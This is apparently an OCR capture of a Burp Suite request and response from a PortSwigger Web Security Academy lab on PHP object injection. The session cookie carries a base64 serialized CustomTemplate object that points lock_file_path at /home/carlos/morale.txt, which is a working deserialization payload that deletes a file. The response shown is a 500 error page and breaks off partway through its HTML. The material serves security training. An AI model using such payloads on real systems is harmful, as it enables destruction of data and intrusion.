 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a3f00e2040033038111612600f40078.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOi
IvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ==
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a3f00e2040033038111612600f40078.web-security-academy.net/logi
n
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2460
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Arbitrary object injection in PHP
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Arbitrary object injection in PHP
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/lab-d
eserialization-arbitrary-object-injection-in-php'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>